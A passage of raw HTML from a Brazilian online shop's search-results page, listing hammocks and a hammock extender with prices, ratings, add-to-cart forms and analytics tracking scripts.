}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-137&quot;,&quot;price&quot;:229.95,&quot;index&quot;:11,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html">
                                Rede de Descanso Intermediária Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_414"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemJKd6a3zzArray = document.querySelectorAll('#rating-result_414 span');
    if(elemJKd6a3zzArray.length !== 'undefined'){
        elemJKd6a3zzArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="414" data-price-box="product-id-414">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-414"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-137" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="414">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWF6dWwtY2FuZXRhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":414,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"414","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-107&quot;,&quot;price&quot;:229.95,&quot;index&quot;:12,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-366 {
    width: 240px;
}
.product-image-container-366 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-366");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-366  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":8},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-107&quot;,&quot;price&quot;:229.95,&quot;index&quot;:12,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="366" data-price-box="product-id-366">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-366"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-107" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="366">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":366,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"366","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-047&quot;,&quot;price&quot;:229.95,&quot;index&quot;:13,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-190">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-var-esc-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-190 {
    width: 240px;
}
.product-image-container-190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-047&quot;,&quot;price&quot;:229.95,&quot;index&quot;:13,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_190"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemQfKWhLwNArray = document.querySelectorAll('#rating-result_190 span');
    if(elemQfKWhLwNArray.length !== 'undefined'){
        elemQfKWhLwNArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html#reviews">9                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="190" data-price-box="product-id-190">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-047" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="190">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LWNydS1lLWxhcmFuamEtdmFyYW5kYS1lc2NhbWEtYWNhYmFtZW50by1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":190,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"190","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-140&quot;,&quot;price&quot;:229.95,&quot;index&quot;:14,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-417">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-azul-caneta-com-listra-crua-varanda-escama_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-417 {
    width: 240px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-140&quot;,&quot;price&quot;:229.95,&quot;index&quot;:14,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html">
                                Rede de Descanso Intermediária Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_417"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemkLnSX2kBArray = document.querySelectorAll('#rating-result_417 span');
    if(elemkLnSX2kBArray.length !== 'undefined'){
        elemkLnSX2kBArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-417"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-140" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="417">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtZXNjYW1hLWFjYWJhbWVudG8tYXp1bC1jYW5ldGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":417,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"417","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Marinho (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-015&quot;,&quot;price&quot;:29.9,&quot;index&quot;:15,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-marinho.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-24">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/e/x/extensor-para-rede-de-descanso-azul-marinho-unidade.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Extensor&#x20;para&#x20;Rede&#x20;de&#x20;Descanso&#x20;Azul&#x20;Marinho&#x20;&#x28;Unidade&#x29;"/></span>
</span>
<style>.product-image-container-24 {
    width: 240px;
}
.product-image-container-24 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Marinho (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-015&quot;,&quot;price&quot;:29.9,&quot;index&quot;:15,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-marinho.html">
                                Extensor para Rede de Descanso Azul Marinho (Unidade)                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_24"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemVmc9Iq8qArray = document.querySelectorAll('#rating-result_24 span');
    if(elemVmc9Iq8qArray.length !== 'undefined'){
        elemVmc9Iq8qArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-marinho.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="24" data-price-box="product-id-24">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24"                data-price-amount="29.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 29,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="EX-015" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/[base64]/product/24/" method="post">
                                            <input type="hidden" name="product" value="24">
